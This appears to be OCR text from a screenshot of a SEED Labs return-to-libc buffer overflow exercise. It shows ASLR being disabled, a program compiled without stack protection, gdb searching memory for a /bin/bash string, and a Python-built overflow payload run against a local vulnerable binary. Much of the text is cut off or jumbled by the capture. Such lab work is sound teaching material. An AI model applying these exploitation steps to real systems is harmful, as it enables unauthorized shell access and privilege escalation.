 Termina File Edit View Search Terminal Help
1:31 PM Seed
Terminal
[11/10/2018 12:54] seed@ubuntu:~$ sudo su -
[sudo] password for seed:
[11/10/2018 12:55] root@ubuntu:~# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[11/10/2018 12:55] root@ubuntu:~# gcc -fno-stack-protector bad_file.c
gcc: error: bad_file.
gcc: fatal error: no
compilation terminate
[11/10/2018 12:58] ro
Desktop
[11/10/2018 12:58] ro
[11/10/2018 12:58] ro
[11/10/2018 12:58] ro
cd..: command not fou
[11/10/2018 12:58] ro
[11/10/2018 12:59] ro
bin etc
boot home
cdrom initrd.img
dev initrd.img.old
[11/10/2018 12:59] ro
[11/10/2018 12:59] ro
seed
[11/10/2018 12:59] ro
*addresses (~/Desktop) - gedit
Open Save Undo
3 characters. return addres
n by 23 bytes
dresses of system exit and
sing b main
it
bin/bash we can either crea
oints to bin/sh.
o this using gdb
Width: 8 Ln 18, Col 11
Terminal
0xbffff910: "SHELL=/bin/bash"
(gdb)
0xbffff920: "XDG_SESSION_COOKIE=6da3e071019f67095bc4c5e900000002-1541883820
.74902-883297792"
(gdb)
0xbffff96f: "USER=root"
(gdb)
0xbffff979: "LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01
;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=3
4;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31"...
(gdb)
0xbffffa41: ":*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:
*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=01;31:*.bz
2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.d"...
(gdb) x/s 0xbffff91a
0xbffff91a: "/bash"
(gdb) x/s 0xbffff904
0xbffff904: ""
(gdb) x/s 0xbffff919
0xbffff919: "n/bash"
(gdb) x/s 0xbffff914
0xbffff914: "L=/bin/bash"
(gdb) x/s 0xbffff916
0xbffff916: "/bin/bash"
(gdb) clear
Deleted breakpoint 1
(gdb) run $(python -c 'print "M"*19+"\x30\xf4\xe5\xb7"+"\xb0\x2f\xe5\xb7"+"\x16\
xf9\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/Desktop/bad $(python -c 'print "M"*19+"\x30\xf4\xe5
\xb7"+"\xb0\x2f\xe5\xb7"+"\x16\xf9\xff\xbf"')
[11/10/2018 13:22] root@ubuntu:/home/seed/Desktop#
[11/10/2018 13:22] root@ubuntu:/home/seed/Desktop#
libcap2.22
Wireshark
buffe
addresses
a.out
448